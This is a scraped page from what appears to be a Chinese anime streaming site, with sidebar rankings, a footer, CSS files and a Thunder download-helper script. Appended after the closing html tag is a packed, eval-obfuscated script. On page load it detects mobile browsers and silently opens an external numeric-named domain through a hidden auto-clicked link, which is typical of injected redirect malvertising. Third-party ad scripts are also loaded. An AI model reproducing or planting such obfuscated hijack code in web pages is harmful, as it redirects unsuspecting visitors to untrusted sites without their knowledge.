					<a class="top-line-dot text-overflow" href="/dongman/wanmeishijie/" title="完美世界">
						<span class="text-muted pull-right"> 更新至21集</span>
						完美世界					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/lubangsanshiguoqudejianyu/" title="鲁邦三世：过去的监狱">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						鲁邦三世：过去的监狱					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/qingwenninjintianyaolaidiantuzima/" title="请问您今天要来点兔子吗～DearMySister～">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						请问您今天要来点兔子吗～					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/huoyingrenzhejuchangbanborenchuan/" title="火影忍者剧场版：博人传">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						火影忍者剧场版：博人传					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/mingzhentankenanjuchangbanshijimodemoshushi/" title="名侦探柯南剧场版3：世纪末的魔术师">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						名侦探柯南剧场版3：世纪					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/yinliaochaoren/" title="饮料超人">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						饮料超人					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/fufulianhuanhuibuqudeyewan/" title="夫妇联欢~回不去的夜晚~">
						<span class="text-muted pull-right"> 更新至8集</span>
						夫妇联欢~回不去的夜晚~					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/jinjidejurendisanji1/" title="进击的巨人第三季Part.2">
						<span class="text-muted pull-right"> 更新至9集</span>
						进击的巨人第三季Part.2					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/xiaotaqiangjian/" title="校塔枪击案">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						校塔枪击案					</a>									
				</li>			</ul>
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->

        </div>
        <div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs">
            <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="col-pd">
			<div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
				<p id="qrcode2"></p>	
				<p>扫描二维码用手机观看</p>
			</div>
		</div>
		
	</div>
</div><!-- 扫码-->
            <!--最新更新-->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_12.png"/>
					最近更新的动漫				</h3>
			</div>
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
								<li class="bottom-line-dot">
						<a href="/dongman/haimianbaobaoshenhaidamaoxian/" title="海绵宝宝：深海大冒险">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge badge-1">1</span>海绵宝宝：深海大</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/langlangshanxiaoyaoguai/" title="浪浪山小妖怪">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge badge-2">2</span>浪浪山小妖怪</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/mingzhentankenan/" title="名侦探柯南">
							<span class="text-muted pull-right hidden-md"> 更新至1248集</span>
							<span class="badge badge-3">3</span>名侦探柯南</a>
					</li>				<li class="bottom-line-dot">
						<a href="/dongman/feishijie/" title="废世界">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">4</span>废世界</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/fengkuanghaidaotuan/" title="疯狂海盗团2">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">5</span>疯狂海盗团2</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/zhegeyishichaomafan/" title="这个医师超麻烦">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">6</span>这个医师超麻烦</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/shangjinliezhu/" title="赏金猎猪">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">7</span>赏金猎猪</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/pangziaiqinghecuowudonghuaban/" title="胖子、爱情和错误!动画版">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">8</span>胖子、爱情和错误</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/jixienvpumali/" title="机械女仆·玛丽">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">9</span>机械女仆·玛丽</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/dongdaodansanlangxiangchengweijiamianqishi/" title="东岛丹三郎想成为假面骑士">
							<span class="text-muted pull-right hidden-md"> 更新至13集</span>
							<span class="badge">10</span>东岛丹三郎想成为</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/gunuoxiya/" title="古诺希亚">
							<span class="text-muted pull-right hidden-md"> 更新至13集</span>
							<span class="badge">11</span>古诺希亚</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/zhongmomotuoyou/" title="终末摩托游">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">12</span>终末摩托游</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/pengyoudemeimeizhixihuanfanwo/" title="朋友的妹妹只喜欢烦我">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">13</span>朋友的妹妹只喜欢</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/bianshenshengdanlaoren/" title="变身圣诞老人">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">14</span>变身圣诞老人</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/qingzhirenshenglangqinzeanshapian/" title="青之壬生浪-芹泽暗杀篇-">
							<span class="text-muted pull-right hidden-md"> 更新至2集</span>
							<span class="badge">15</span>青之壬生浪-芹泽</a>
					</li>			</ul>
		</div>
	</div>
</div>
<!--月榜单-->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_12.png"/>
					动漫排行榜
				</h3>
			</div>
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
								<li class="bottom-line-dot">
						<a href="/dongman/danzhuren/" title="弹珠人eS">
							<span class="text-muted pull-right hidden-md"> 更新至52集</span>
							<span class="badge badge-1">1</span>弹珠人eS</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/yirenzhixiadiyiji/" title="一人之下第一季">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge badge-2">2</span>一人之下第一季</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/dubuxiaoyao/" title="独步逍遥">
							<span class="text-muted pull-right hidden-md"> 更新至44集</span>
							<span class="badge badge-3">3</span>独步逍遥</a>
					</li>				<li class="bottom-line-dot">
						<a href="/dongman/haizeiwang/" title="海贼王/航海王">
							<span class="text-muted pull-right hidden-md"> 更新至1000集</span>
							<span class="badge">4</span>海贼王/航海王</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/dongjingzhongdongjingshishiguidisanji/" title="东京喰种/东京食尸鬼第三季">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">5</span>东京喰种/东京食</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/azitekebianfuxiadiguochongtu/" title="阿兹特克蝙蝠侠：帝国冲突">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">6</span>阿兹特克蝙蝠侠：</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/diwanggonglue/" title="帝王攻略">
							<span class="text-muted pull-right hidden-md"> 更新至20集</span>
							<span class="badge">7</span>帝王攻略</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/jiamianqishigechade/" title="假面骑士歌查德">
							<span class="text-muted pull-right hidden-md"> 更新至18集</span>
							<span class="badge">8</span>假面骑士歌查德</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/zhonggou/" title="101忠狗">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">9</span>101忠狗</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/xiariyouqingtian/" title="夏日友晴天">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">10</span>夏日友晴天</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/zhongmodehougong/" title="终末的后宫">
							<span class="text-muted pull-right hidden-md"> 更新至11集</span>
							<span class="badge">11</span>终末的后宫</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/ribenchenmei/" title="日本沉没2020">
							<span class="text-muted pull-right hidden-md"> 更新至10集</span>
							<span class="badge">12</span>日本沉没2020</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/tianbaofuyaolu/" title="天宝伏妖录">
							<span class="text-muted pull-right hidden-md"> 更新至13集</span>
							<span class="badge">13</span>天宝伏妖录</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/yiquanchaorendisanji/" title="一拳超人第三季">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">14</span>一拳超人第三季</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/mingzhentankenan/" title="名侦探柯南">
							<span class="text-muted pull-right hidden-md"> 更新至1248集</span>
							<span class="badge">15</span>名侦探柯南</a>
					</li>			</ul>
		</div>
	</div>
</div><!-- 热播-->
        </div>
    </div>
</div>
<script type="text/javascript">
    var playli = $(".stui-content__playlist:first li").length;
    if(playcolumn>1){
        if(playli>5){
            $(".stui-content__playlist").addClass("column"+playcolumn);
        }
    }
</script>
<script type="text/javascript" src="/index.php?s=hits-show-id-1540-type-insert-sid-vod" charset="utf-8"></script><div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2020 http://www.5lys.com/ Inc. All Rights Reserved. <a href="http://www.5lys.com/" target="_blank">我乐影视</a><br>联系邮箱：admin@5lys.com</div>
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="http://www.5lys.com/map-show-id-rss-limit-30.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="http://www.5lys.com/map-show-id-baidu-limit-100.xml" title="百度地图" target="_blank">百度地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a>
				<!--<a href="http://www.5lys.com/">
					<img src="/st20/img/copy.png" width="150" height="48"/>
				</a>-->
				<a href="http://www.5lys.com/"><font color="#CC0000">www.</font><font color="#F60">5Lys</font><font color="#CC0000">.com</font></a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2020</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs">
		<a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd">
				<p id="qrcode"></p>
				<p class="text-center font-12">扫码用手机访问</p>
			</div>			
		</div>
	</li>
	<li>
		<a href="/gb-show-p-1.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" src="//php.bbsxllc.com/ggads/aa.php"></script>
<script type="text/javascript" src="//php.bbsxllc.com/ggads/hw.php"></script><div class="hide"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70CRWHPVRX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70CRWHPVRX');
</script></div>
<script type="text/javascript" src="/Runtime/js/fumeiti.js" charset="utf-8"></script></body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.5lys.com/st20/css/stui_default.css
body_size: 1975
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{ padding-top: 80px}

/* header */
.stui-header__top{ position:fixed; top:0;z-index: 999;width:100%; height: 60px; background-color: #292838; border-top: 5px solid #155FAA;}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top: 0}
.stui-header__logo .logo{ display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%; background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;}
.stui-header__menu li a{ display:inline-block; height: 55px; line-height: 50px; font-size:15px; padding: 0 20px; color: #fff;}
.stui-header__menu li.active a{ background-color: #155FAA; color: #fff;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:12px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 15px 0 10px; margin-left: 30px;}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}
.stui-header__user > li:hover .dropdown{ display: block;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .title .score{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (min-width:1400px){
	.container{width:1380px}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:100px}

    /* header */
	.top-fixed-down{margin-top:-55px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../img/logo_min_f.png) no-repeat; background-position:50% 50%; background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__top{ padding: 0 10px; height: 100px;}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #155FAA}
	.stui-header__menu li{ margin-top:0;margin-right:20px}
	.stui-header__menu li a{ padding: 0; font-size:14px; height: 40px; line-height: 40px; white-space:nowrap; color: #fff;}
	.stui-header__menu li.active a{ position:relative; background: none; color: #ff9900;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__search{position:absolute;top:0;left:0;right:0;width:auto}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: text/css
request_url: https://www.5lys.com/st20/css/stui_diy.css
body_size: 342
content:
/*分页*/
.stui-page em , .stui-page a{
	display: inline-block;
	margin-left: 10px;
	padding: 5px 15px;
	border-radius: 5px;
	background-color: #FFFFFF;
	border: 1px solid #EEEEEE;
	font-style: normal;
}
.stui-page span{
	display: inline-block;
	margin-left: 10px;
	padding: 5px 15px;
	border-radius: 5px;
	background-color: #FF9900;
	color: #FFFFFF;
	border: 1px solid #FF9900;
}
.stui-page a:hover{
	background-color: #FF9900;
	color: #FFFFFF;
	border: 1px solid #FF9900;
}

.stui-content__detail .title .aliases {
	display: inline-block;
	margin-left: 10px;
	font-family: Georgia,"Times New Roman",Times,serif;
	font-size: 12px;
	line-height: 24px;
	color: #999;
}

/*相关按钮*/
.tab_wd a{
    padding: 0 5px;
}

/*播放更多按钮*/
.stui-content__playlist li.z-btn{
	width: 12.5%;
}
.z-down_btn{
	width: 100%;
}
@media (max-width: 991px){
	.stui-content__playlist li.z-btn{
		width: 40%;
	}
}
@media (max-width: 767px){
	.stui-content__playlist li.z-btn{
		width: 50%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.5lys.com/st20/js/downxun.js
body_size: 3505
content:
/*!
 * Copyright http://v.shoutu.cn
 * Email 726662013@qq.com
 */
jQuery(function(){
	$.getScript("//open.thunderurl.com/thunder-link.js", function() {
		
		// 单文件下载
        $(".common_down").on("click",function(){
            var link=$(this).parents("li").find("input[type='text']");
            var url=link.eq(0).val();
            var filename=$(this).parents("li").find(".text").eq(0).text();
            thunderLink.newTask({
                downloadDir: '下载目录',
                tasks: [{
                    name: filename,
                    url: url,
                    size: 0
                }]
            });
        });

		// 多文件下载
        $("input[name='checkall']").on("click",function(e){
            var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
            for(let i=checkboxs.length;i--;)
                checkboxs[i].checked=this.checked;
        })

        $(".thunder_down_all").on("click",function(){
        	checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
    		
    		if(checked.length<1){
    				alert("请选中您要下载的文件！") 
    			}
    		else
    			{
	    			var tasks=[];
		            var links=$(this).parents(".downlist").find("li input[type='text']");
		            var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
		
		    		for(let i=0;i<links.length;++i){
		                if(selectbox.eq(i).is(':checked')){
		                    var task={
		                    	url:links.eq(i).val(),
		                    	size:0
		                    };
		                    tasks.push(task);
		                }
		            }
		    		 		
		    		thunderLink.newTask({
		                downloadDir: '下载目录',
		                installFile: '',
		                taskGroupName: '下载文件',
		                tasks: tasks,
		                excludePath: ''
		           });           	
    		}
            
        });
	
		//启动迅雷看看
        $(".thunderkk").on("click",function(){
            var link=$(this).parents(".downlist").find("li input[type='text']");
            var url=link.eq(0).val();
            kkPlay(url,"");
        })
        
        var kkDapCtrl = null;
        
        function kkGetDapCtrl() {
            if (null == kkDapCtrl) {
                try {
                    if (window.ActiveXObject) {
                        kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
                    } else {
                        var browserPlugins = navigator.plugins;
                        for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
                            try {
                                if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
                                    var e = document.createElement("object");
                                    e.id = "dapctrl_history";
                                    e.type = "application/x-thunder-dapctrl";
                                    e.width = 0;
                                    e.height = 0;
                                    document.body.appendChild(e);
                                    break;
                                }
                            } catch(e) {}
                        }
                        kkDapCtrl = document.getElementById('dapctrl_history');
                    }
                } catch(e) {}
            }
            return kkDapCtrl;
        }
        
        function kkPlay(url, moviename) {
            var dapCtrl = kkGetDapCtrl();
            try {
                var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
                var type = dapCtrl.Get("IXMPPACKAGETYPE");
                if (ver && type && ver >= 672 && type >= 2401) {
                    dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
                } else {
                    var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
                    if (r == true) {
                        window.open('http://www.kankan.com/app/xmp.html','','')
                    }
                }
            } catch(e) {
                var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
                if (r == true) {
                    window.open('http://www.kankan.com/app/xmp.html','','')
                }
            }
        }
    });   
    
    $(".downlist").find("li input[type='text']").each(function(){
		var downurl = $(this).val();		
		var clipboard = new Clipboard(this, {
			text: function() {									
				return downurl;
			}
		});
		clipboard.on('success', function(e) {
			alert("地址复制成功");
		});
	});
    
    $(".Codyurl").each(function(){
		var downurl = $(this).attr("data-text");		
		var clipboard = new Clipboard(this, {
			text: function() {									
				return downurl;
			}
		});
		clipboard.on('success', function(e) {
			alert("地址复制成功");
		});
	});
	
	function strUnicode2Ansi(a) {
	    var b = a.length,
	        c = "";
	    for (var d = 0; d < b; d++) {
	        var e = a.charCodeAt(d);
	        e < 0 && (e += 65536), e > 127 && (e = UnicodeToAnsi(e));
	        if (e > 255) {
	            var f = e & 65280;
	            f >>= 8;
	            var g = e & 255;
	            c += String.fromCharCode(f) + String.fromCharCode(g)
	        } else c += String.fromCharCode(e)
	    }
	    return c
	}

	function strAnsi2Unicode(a) {
	    var b = a.length,
	        c = "",
	        d;
	    for (var e = 0; e < b; e++) {
	        var f = a.charCodeAt(e);
	        f > 127 ? d = AnsiToUnicode((f << 8) + a.charCodeAt(++e)) : d = f, c += String.fromCharCode(d)
	    }
	    return c
	}
	function encode64(a) {
	    var b = "",
	        c, d, e = "",
	        f, g, h, i = "",
	        j = 0;
	    do c = a.charCodeAt(j++), d = a.charCodeAt(j++), e = a.charCodeAt(j++), f = c >> 2, g = (c & 3) << 4 | d >> 4, h = (d & 15) << 2 | e >> 6, i = e & 63, isNaN(d) ? h = i = 64 : isNaN(e) && (i = 64), b = b + keyStr.charAt(f) + keyStr.charAt(g) + keyStr.charAt(h) + keyStr.charAt(i), c = d = e = "", f = g = h = i = "";
	    while (j < a.length);
	    return b
	}

